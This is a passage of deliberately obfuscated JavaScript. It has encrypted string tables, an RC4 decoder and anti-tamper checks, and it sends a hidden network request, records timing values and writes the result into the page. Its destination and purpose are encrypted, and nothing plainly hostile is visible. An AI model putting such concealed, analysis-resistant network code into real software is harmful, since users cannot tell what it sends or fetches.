3\x72\x38\x4b\x4d','\x77\x37\x41\x50\x77\x37\x63\x3d','\x4a\x53\x6e\x44\x74\x63\x4f\x70\x77\x36\x30\x33','\x62\x38\x4f\x4c\x77\x36\x42\x2b\x53\x38\x4b\x6f\x43\x51\x6f\x57\x61\x4d\x4f\x6c\x77\x34\x54\x44\x72\x73\x4f\x77\x77\x70\x50\x44\x72\x73\x4f\x68\x5a\x73\x4b\x30','\x43\x32\x50\x43\x6c\x42\x62\x43\x70\x6d\x55\x3d','\x77\x37\x38\x57\x77\x36\x7a\x44\x69\x63\x4b\x2b\x77\x37\x72\x43\x67\x58\x37\x43\x69\x4d\x4f\x64\x50\x41\x3d\x3d','\x77\x70\x31\x42\x77\x34\x4d\x62\x77\x70\x49\x39\x77\x6f\x68\x2f\x77\x71\x6b\x77\x77\x70\x54\x44\x6a\x4d\x4f\x2f\x43\x67\x76\x43\x68\x7a\x58\x44\x73\x54\x77\x46\x53\x73\x4f\x39\x52\x46\x62\x43\x6a\x6b\x35\x70\x77\x37\x49\x4b\x77\x36\x2f\x43\x6d\x48\x6f\x3d','\x4d\x4d\x4b\x71\x77\x72\x6e\x43\x67\x78\x72\x43\x73\x69\x35\x50','\x57\x6c\x55\x56\x57\x78\x6f\x58\x55\x6a\x6b\x3d','\x77\x6f\x49\x2f\x45\x63\x4b\x45\x77\x35\x62\x44\x6c\x67\x3d\x3d','\x77\x36\x76\x43\x6b\x4d\x4f\x30\x57\x67\x3d\x3d','\x57\x56\x51\x44\x56\x41\x49\x52\x58\x44\x4d\x3d','\x77\x37\x6e\x44\x6f\x63\x4b\x4b\x77\x35\x4a\x53\x63\x4d\x4b\x36\x77\x72\x45\x4d\x57\x45\x7a\x43\x6e\x73\x4f\x4b\x77\x34\x68\x4e\x58\x73\x4b\x4a\x4a\x73\x4b\x34','\x77\x34\x6e\x44\x6e\x58\x58\x43\x75\x55\x56\x58\x57\x63\x4b\x6e\x4f\x58\x50\x44\x72\x45\x72\x43\x6a\x30\x67\x3d','\x77\x70\x59\x55\x77\x71\x77\x43\x66\x30\x6a\x44\x68\x77\x6a\x43\x70\x68\x70\x6b\x77\x35\x37\x43\x73\x73\x4f\x2f','\x48\x63\x4b\x6d\x77\x71\x37\x43\x69\x78\x6a\x43\x76\x68\x6c\x75\x77\x70\x52\x77\x59\x6b\x73\x64','\x77\x37\x37\x43\x68\x77\x4d\x48\x52\x63\x4f\x6c\x77\x6f\x73\x65\x77\x36\x4c\x43\x75\x45\x41\x58\x56\x67\x39\x58\x66\x63\x4b\x38','\x4d\x6d\x7a\x43\x67\x41\x3d\x3d','\x77\x36\x30\x57\x77\x35\x63\x3d','\x58\x55\x2f\x43\x6d\x73\x4b\x64','\x77\x35\x62\x44\x6f\x38\x4f\x43\x66\x77\x3d\x3d','\x77\x36\x4a\x46\x77\x6f\x59\x3d','\x4e\x4d\x4f\x68\x59\x41\x3d\x3d','\x77\x34\x59\x6b\x4c\x73\x4f\x5a\x47\x54\x34\x76\x66\x63\x4f\x6c\x77\x34\x2f\x43\x74\x33\x62\x43\x6f\x4d\x4b\x30\x49\x77\x59\x75\x55\x73\x4b\x76\x77\x71\x7a\x44\x74\x73\x4f\x68\x77\x6f\x6e\x44\x75\x45\x62\x43\x71\x6b\x56\x48\x77\x35\x6a\x43\x72\x77\x3d\x3d'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x4686ef={'\x73\x42\x5a':function _0x3f9f84(_0x1cc221,_0x6b1308){return _0x1cc221+_0x6b1308;},'\x61\x54\x53':function _0x114b8b(_0x389ffc,_0xb0f4c5){return _0x389ffc+_0xb0f4c5;},'\x79\x48\x65':function _0x4707fc(_0x107970,_0x50c6fe){return _0x107970==_0x50c6fe;},'\x49\x6e\x66':function _0xee2ee8(_0x30d7b8,_0x2b3fc8){return _0x30d7b8+_0x2b3fc8;},'\x72\x70\x74':function _0xbeb592(_0x32c6ca,_0x164bb2){return _0x32c6ca-_0x164bb2;},'\x66\x6d\x69':function _0x3804c6(_0x1a049b,_0x6daa68){return _0x1a049b+_0x6daa68;},'\x71\x55\x44':function _0x4f72cd(_0x3d9aa7,_0x4851f9){return _0x3d9aa7+_0x4851f9;}};var _0x555b3a=_0x4a99('0x0', '\x33\x35\x65\x7a')[_0x4a99('0x1', '\x4c\x40\x53\x7a')]('\x7c'),_0x18c48c=0x0;while(!![]){switch(_0x555b3a[_0x18c48c++]){case'\x30':var _0x20d440;continue;case'\x31':var _0x11f1eb=this[_0x4a99('0x2', '\x48\x52\x50\x31')];continue;case'\x32':var _0x55d802=new _0x11f1eb[_0x4a99('0x3', '\x4c\x67\x71\x70')](0x3);continue;case'\x33':var _0x23a0d3=_0x4a99('0x5', '\x21\x30\xe4\x30\x05\xe8\x21\x3f');continue;case'\x34':var _0x2cca32={'\x6a\x4a\x42':function _0x401a71(_0x558c41,_0x4026fb){return _0x4686ef[_0x4a99('0x4', '\x68\x68\x59\x40')](_0x558c41,_0x4026fb);},'\x44\x4f\x46':function _0x166674(_0x49079a,_0x4d810a){return _0x49079a-_0x4d810a;},'\x59\x6e\x72':function _0x29d103(_0x33c97b,_0x1b372d){return _0x4686ef[_0x4a99('0x6', '\x48\x52\x50\x31')](_0x33c97b,_0x1b372d);},'\x46\x4b\x4f':function _0x188a27(_0x2db948,_0x755f9e){return _0x2db948(_0x755f9e);},'\x53\x50\x6a':function _0x4628c1(_0x1ea973,_0x278ce2){return _0x4686ef[_0x4a99('0x7', '\x68\x68\x59\x40')](_0x1ea973,_0x278ce2);},'\x77\x71\x4e':function _0x7c320f(_0x135719,_0x115a66){return _0x135719-_0x115a66;},'\x66\x6a\x5a':function _0x81d06(_0x4492c9,_0x15e568){return _0x4492c9+_0x15e568;},'\x6f\x69\x54':function _0x3de4a2(_0x4aa5df,_0x11166d){return _0x4686ef[_0x4a99('0x8', '\x4c\x67\x71\x70')](_0x4aa5df,_0x11166d);}};continue;case'\x35':var _0x5488ab=_0x4a99('0x9', '\x4e\x39\x77\x69');continue;case'\x36':var _0x5b3ff9=new _0x11f1eb[_0x4a99('0xa', '\x4e\x39\x77\x69')]()[_0x4a99('0xb', '\x21\x40\x43\x78')]();continue;case'\x37':var _0xf350f6=_0x11f1eb[_0x4a99('0xc', '\x4c\x40\x53\x7a')];continue;case'\x38':try{var _0x198bd0=_0x4a99('0xd', '\x21\x40\x43\x78')[_0x4a99('0xe', '\x69\x2a\x69\x75')]('\x7c'),_0x3bcdfb=0x0;while(!![]){switch(_0x198bd0[_0x3bcdfb++]){case'\x30':_0x20d440[_0x4a99('0xf', '\x6e\x71\x61\x39')]=function(){switch(_0x20d440[_0x4a99('0x10', '\x53\x4f\x50\x61')]){case 0x0:_0x5488ab=_0x2cca32[_0x4a99('0x11', '\x4c\x6d\x73\x33')](_0x2cca32[_0x4a99('0x12', '\x4c\x6d\x73\x33')](new _0x11f1eb[_0x4a99('0x13', '\x36\x4d\x4f\x57')]()[_0x4a99('0x14', '\x4c\x40\x53\x7a')](),_0x5b3ff9),_0x4a99('0x15', '\x71\x46\x67\x68'));break;case 0x1:_0x5488ab=_0x2cca32[_0x4a99('0x16', '\x7a\x2a\x5a\x59')](_0x2cca32[_0x4a99('0x17', '\x64\x6c\x33\x33')](new _0x11f1eb[_0x4a99('0x18', '\x23\x26\x73\x67')]()[_0x4a99('0x19', '\x33\x35\x65\x7a')](),_0x5b3ff9),_0x4a99('0x1a', '\x37\x35\x61\x6b'));break;case 0x2:_0x5488ab=_0x2cca32[_0x4a99('0x1b', '\x61\x67\x42\x68')](new _0x11f1eb[_0x4a99('0x1c', '\x51\x79\x33\x71')]()[_0x4a99('0x1d', '\x54\x4d\x4a\x6f')]()-_0x5b3ff9,_0x4a99('0x1e', '\x62\x4a\x65\x24'));break;case 0x3:_0x5488ab=_0x2cca32[_0x4a99('0x1f', '\x69\x2a\x69\x75')](_0x2cca32[_0x4a99('0x20', '\x4c\x4a\x76\x53')](new _0x11f1eb[_0x4a99('0x21', '\x62\x4a\x65\x24')]()[_0x4a99('0x22', '\x6e\x62\x46\x55')](),_0x5b3ff9),_0x4a99('0x23', '\x35\x5d\x4b\x69'));break;case 0x4:_0x5488ab=_0x4a99('0x24', '\x4c\x67\x71\x70');_0x55d802[0x1]=_0x2cca32[_0x4a99('0x25', '\x36\x54\x40\x6f')]('\x63\x3a',new _0x11f1eb[_0x4a99('0x26', '\x36\x54\x40\x6f')]()[_0x4a99('0x27', '\x53\x37\x5a\x76')]()-_0x5b3ff9);if(_0x2cca32[_0x4a99('0x28', '\x75\x4f\x69\x6f')](_0x20d440[_0x4a99('0x29', '\x47\x21\x75\x59')],0xc8)){if(window[_0x4a99('0x2a', '\x34\x6a\x6f\x35')]){_0x4e85a9();_0x11f1eb[_0x4a99('0x2b', '\x5b\x4d\x6c\x6a')][_0x4a99('0x2c', '\x64\x6c\x33\x33')](_0x4a99('0x2d', '\x61\x67\x42\x68'),_0x11f1eb[_0x4a99('0x2e', '\x62\x70\x30\x53')]);}else{_0x11f1eb[_0x4a99('0x2f', '\x31\x6c\x35\x5b')][_0x4a99('0x30', '\x7a\x2a\x5a\x59')]();}}break;}};continue;case'\x31':_0x20d440[_0x4a99('0x31', '\x4a\x4b\x4b\x53')](null);continue;case'\x32':_0x11f1eb[_0x4a99('0x32', '\x31\x6c\x35\x5b')]=function(){if(!window[_0x4a99('0x33', '\x71\x46\x67\x68')])_0x4e85a9();};continue;case'\x33':if(_0x11f1eb[_0x4a99('0x34', '\x6c\x55\x31\x42')]){_0x20d440=new _0x11f1eb[_0x4a99('0x35', '\x76\x5d\x61\x68')]();}else{_0x20d440=new _0x11f1eb[_0x4a99('0x36', '\x62\x70\x30\x53')](_0x4a99('0x37', '\x6f\x70\x40\x74'));}continue;case'\x34':_0x55d802[0x0]=_0x4686ef[_0x4a99('0x38', '\x5b\x4d\x6c\x6a')]('\x73\x3a',_0x4686ef[_0x4a99('0x39', '\x75\x4f\x69\x6f')](new _0x11f1eb[_0x4a99('0x3a', '\x48\x7a\x6a\x2a')]()[_0x4a99('0x22', '\x6e\x62\x46\x55')](),_0x5b3ff9));continue;case'\x35':_0x20d440[_0x4a99('0x3b', '\x51\x63\x32\x6a')](_0x4a99('0x3c', '\x21\x40\x43\x78'),_0x4686ef[_0x4a99('0x3d', '\x62\x24\x45\x71')](_0x4a99('0x3e', '\x25\x58\x7a\x2a'),_0x23a0d3),![]);continue;}break;}}catch(_0x47233d){_0x5488ab+=_0x4686ef[_0x4a99('0x3f', '\x34\x61\x49\x75')](_0x4686ef[_0x4a99('0x40', '\x31\x6c\x35\x5b')](new _0x11f1eb[_0x4a99('0x41', '\x4a\x4b\x4b\x53')]()[_0x4a99('0x42', '\x6f\x70\x40\x74')]()-_0x5b3ff9,_0x4a99('0x43', '\x36\x4d\x4f\x57')),_0x47233d);}continue;case'\x39':var _0x4e85a9=function(){_0x55d802[0x2]=_0x2cca32[_0x4a99('0x44', '\x69\x2a\x69\x75')]('\x72\x3a',_0x2cca32[_0x4a99('0x45', '\x34\x6a\x6f\x35')](new _0x11f1eb[_0x4a99('0x46', '\x6e\x71\x61\x39')]()[_0x4a99('0x47', '\x5b\x4d\x6c\x6a')](),_0x5b3ff9));_0xf350f6[_0x4a99('0x48', '\x7a\x2a\x5a\x59')](_0x4a99('0x49', '\x36\x54\x40\x6f'))[_0x4a99('0x4a', '\x6f\x70\x40\x74')]=_0x2cca32[_0x4a99('0x4b', '\x38\x5d\x6c\x31')](_0x4a99('0x4c', '\x4c\x4a\x76\x53'),_0x2cca32[_0x4a99('0x4d', '\x34\x6a\x6f\x35')](_0x25977c,_0x2cca32[_0x4a99('0x4e', '\x35\x5d\x4b\x69')](_0x2cca32[_0x4a99('0x4f', '\x36\x4d\x4f\x57')](_0x2cca32[_0x4a99('0x50', '\x6c\x55\x31\x42')](_0x5488ab,'\x20\x28'),_0x55d802[_0x4a99('0x51', '\x36\x54\x40\x6f')]()),'\x29')));};continue;case'\x31\x30':var _0x25977c=_0x11f1eb[_0x4a99('0x52', '\x54\x4d\x4a\x6f')];continue;}break;}}());var _0xce7b=['\x77\x70\x70\x79\x4c\x73\x4f\x79\x77\x72\x38\x67','\x47\x53\x54\x44\x74\x73\x4f\x67\x77\x35\x67\x43\x59\x4d\x4b\x6a\x77\x71\x76\x43\x69\x45\x46\x31\x77\x37\x54\x44\x67\x73\x4b\x62\x51\x67\x3d\x3d','\x51\x73\x4f\x54\x77\x34\x51\x67\x77\x36\x41\x3d','\x77\x35\x4a\x4f\x62\x38\x4f\x4e\x47\x38\x4f\x33','\x77\x35\x42\x4a\x4f\x68\x38\x71\x77\x35\x44\x43\x69\x63\x4f\x79\x77\x70\x58\x44\x6b\x6e\x46\x38\x77\x35\x2f\x43\x6a\x44\x77\x6b\x77\x70\x73\x3d','\x77\x72\x62\x44\x71\x73\x4f\x6b\x77\x6f\x39\x6f','\x52\x38\x4f\x57\x77\x36\x33\x43\x69\x77\x50\x44\x6e\x73\x4f\x71','\x77\x71\x45\x30\x77\x35\x50\x44\x73\x6a\x72\x44\x6e\x78\x34\x62\x4b\x53\x48\x43\x6d\x69\x4a\x61\x77\x6f\x55\x55\x77\x35\x64\x33\x77\x35\x51\x37\x62\x69\x51\x30\x77\x70\x52\x52\x77\x72\x44\x44\x6a\x55\x41\x3d','\x77\x71\x46\x39\x77\x36\x72\x43\x70\x48\x30\x3d','\x77\x34\x66\x43\x70\x73\x4b\x71','\x77\x35\x52\x48\x64\x4d\x4f\x4f\x48\x63\x4f\x72\x4b\x77\x3d\x3d','\x57\x4d\x4f\x58\x77\x34\x59\x79\x77\x37\x48\x43\x6c\x41\x3d\x3d','\x77\x71\x45\x30\x77\x35\x50\x44\x73\x6a\x72\x44\x6e\x78\x34\x62\x4b\x53\x48\x43\x6d\x69\x4a\x4f\x77\x70\x59\x62\x77\x35\x5a\x32\x77\x70\x63\x3d','\x77\x36\x58\x43\x68\x73\x4f\x67\x4b\x63\x4b\x57','\x77\x72\x38\x35\x77\x34\x54\x44\x72\x7a\x76\x44\x6b\x52\x67\x5a','\x77\x72\x4c\x44\x72\x77\x2f\x43\x72\x38\x4f\x4f\x77\x34\x5a\x79\x51\x56\x78\x49\x46\x30\x51\x72\x57\x38\x4f\x7a\x43\x79\x49\x2b\x77\x36\x6b\x3d','\x77\x70\x37\x44\x69\x63\x4f\x4d\x77\x6f\x51\x32','\x77\x37\x4c\x43\x71\x38\x4f\x65\x61\x30\x5a\x73\x57\x46\x4c\x44\x72\x51\x3d\x3d','\x77\x71\x72\x44\x6b\x52\x78\x41\x77\x37\x73\x36\x77\x35\x78\x46','\x77\x71\x58\x43\x67\x38\x4b\x34\x43\x58\x50\x43\x67\x73\x4f\x44\x43\x73\x4f\x54\x59\x78\x39\x66\x47\x58\x34\x63\x77\x37\x67\x4a','\x4e\x73\x4f\x30\x77\x6f\x6a\x43\x6d\x58\x67\x4c\x77\x36\x63\x2f\x61\x7a\x6a\x44\x6b\x38\x4b\x63\x77\x71\x38\x3d','\x77\x71\x4c\x44\x6f\x54\x44\x43\x6c\x6a\x45\x6d','\x77\x71\x42\x35\x77\x36\x54\x43\x75\x6e\x48\x43\x6f\x54\x7a\x44\x76\x77\x38\x3d','\x77\x37\x58\x44\x69\x6c\x74\x65\x4a\x79\x34\x3d','\x4d\x38\x4b\x64\x77\x34\x6a\x43\x67\x6a\x73\x2f\x43\x73\x4b\x34','\x77\x70\x67\x4c\x53\x7a\x48\x44\x71\x41\x45\x3d','\x53\x67\x72\x44\x67\x38\x4f\x46\x64\x38\x4b\x34\x4a\x43\x44\x43\x6d\x68\x48\x44\x74\x77\x3d\x3d','\x77\x72\x44\x43\x6c\x38\x4b\x6b\x48\x57\x37\x43\x6e\x77\x3d\x3d','\x44\x78\x70\x63\x77\x72\x6c\x62\x77\x34\x77\x3d','\x45\x6a\x33\x44\x71\x63\x4f\x36\x77\x34\x73\x51','\x77\x6f\x4e\x32\x77\x36\x6f\x72\x56\x58\x38\x3d','\x77\x71\x68\x68\x59\x4d\x4f\x30\x45\x55\x55\x3d','\x77\x35\x6a\x44\x6c\x6d\x62\x43\x70\x73\x4b\x52','\x77\x70\x39\x76\x77\x36\x30\x38\x52\x48\x51\x3d','\x57\x38\x4f\x43\x77\x35\x6f\x3d','\x49\x4d\x4b\x41\x77\x36\x58\x43\x6d\x67\x62\x43\x73\x41\x3d\x3d','\x48\x51\x6a\x43\x6d\x78\x54\x43\x6b\x7a\x59\x3d','\x77\x72\x4d\x52\x77\x70\x76\x43\x6b\x63\x4b\x45\x47\x41\x3d\x3d','\x66\x68\x34\x46\x77\x36\x37\x43\x6f\x63\x4f\x72\x42\x56\x7a\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x43\x6f\x38\x4f\x30\x63\x48\x4a\x30','\x57\x52\x37\x44\x69\x63\x4f\x50\x54\x73\x4b\x2b\x41\x53\x76\x43\x6d\x42\x66\x44\x75\x52\x34\x3d','\x77\x36\x66\x43\x69\x63\x4b\x68\x77\x36\x70\x58\x77\x36\x51\x3d','\x65\x63\x4f\x35\x77\x37\x50\x43\x72\x41\x58\x44\x6d\x38\x4f\x37\x77\x35\x50\x44\x70\x58\x77\x53','\x51\x38\x4f\x65\x77\x37\x54\x43\x74\x68\x62\x44\x67\x41\x3d\x3d','\x77\x37\x31\x6c\x77\x70\x42\x45\x50\x79\x59\x53\x48\x38\x4b\x62\x77\x37\x70\x4d\x48\x43\x59\x3d','\x77\x70\x35\x34\x77\x36\x6b\x4f\x52\x58\x50\x43\x71\x4d\x4b\x6a\x77\x70\x42\x38\x46\x67\x74\x72\x77\x6f\x59\x79\x4c\x63\x4b\x4e\x77\x34\x55\x76\x44\x44\x50\x44\x6f\x32\x6f\x3d','\x46\x38\x4f\x48\x77\x70\x51\x63\x43\x63\x4b\x45\x77\x71\x37\x44\x67\x79\x76\x44\x69\x63\x4f\x31\x77\x35\x6c\x57\x77\x70\x73\x38\x65\x63\x4f\x45\x45\x52\x7a\x44\x67\x38\x4b\x56\x77\x71\x30\x3d','\x77\x70\x67\x71\x59\x55\x44\x43\x68\x63\x4f\x6e','\x77\x70\x6b\x63\x51\x54\x66\x44\x73\x52\x66\x43\x74\x56\x4a\x38\x65\x6e\x46\x32\x5a\x38\x4b\x31\x4e\x63\x4f\x63\x44\x43\x6e\x43\x6d\x4d\x4f\x6c\x4e\x78\x33\x43\x75\x55\x50\x43\x6a\x53\x5a\x42\x58\x4d\x4b\x55\x77\x36\x55\x3d','\x53\x63\x4b\x53\x77\x35\x72\x43\x74\x6a\x73\x2b','\x77\x34\x7a\x43\x75\x4d\x4f\x37\x4f\x63\x4b\x52\x5a\x73\x4f\x36\x77\x37\x76\x44\x70\x6c\x54\x44\x73\x4d\x4b\x74\x77\x6f\x44\x43\x6a\x30\x6e\x44\x6e\x57\x74\x65\x58\x57\x48\x44\x71\x41\x3d\x3d','\x77\x36\x62\x43\x6e\x73\x4b\x72\x77\x36\x78\x4f\x77\x37\x49\x32\x64\x38\x4f\x38\x4a\x38\x4f\x62\x77\x37\x4a\x2f\x50\x4d\x4f\x6a\x77\x70\x51\x75\x77\x72\x59\x55\x77\x71\x7a\x44\x70\x79\x38\x54\x55\x38\x4b\x68\x66\x73\x4b\x4b\x53\x63\x4f\x78\x64\x42\x62\x44\x73\x4d\x4b\x57\x77\x71\x66\x43\x6a\x38\x4f\x48\x4c\x77\x3d\x3d','\x54\x42\x50\x44\x68\x73\x4f\x61\x55\x38\x4b\x6a','\x77\x70\x76\x44\x6d\x54\x73\x51\x77\x71\x5a\x39\x77\x6f\x66\x44\x70\x4d\x4b\x30\x77\x37\x4a\x36\x77\x35\x54\x44\x75\x30\x46\x71\x77\x72\x37\x44\x6d\x30\x62\x43\x74\x38\x4f\x50\x77\x36\x73\x32\